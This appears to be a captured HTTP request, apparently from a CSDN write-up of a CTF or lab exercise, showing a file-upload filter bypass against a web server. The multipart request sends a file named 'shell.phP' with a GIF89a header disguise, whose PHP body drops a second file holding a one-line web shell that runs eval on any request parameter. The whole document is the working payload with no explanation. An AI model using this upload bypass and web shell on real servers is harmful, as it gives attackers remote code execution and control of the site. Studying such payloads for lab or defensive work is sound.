 Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 47.94.236.117:30006
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:52.0) Gecko/20100101 Firefox/52.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Referer: http://47.94.236.117:30006/
8 DNT: 1
9 Connection: close
10 Upgrade-Insecure-Requests: 1
11 Content-Type: multipart/form-data; boundary=---------------------------212172416329149
12 Content-Length: 381
13
14 -----------------------------212172416329149
15 Content-Disposition: form-data; name="file"; filename="shell.phP"
16 Content-Type: application/octet-stream
17
18 GIF89a<?php fputs(fopen('xiao.php','w'),'<?php eval($_REQUEST[1]);?>');?>
19 -----------------------------212172416329149
20 Content-Disposition: form-data; name="submit"
21
22 Upload
23 -----------------------------212172416329149--
24
CSDN @Dao-道法自然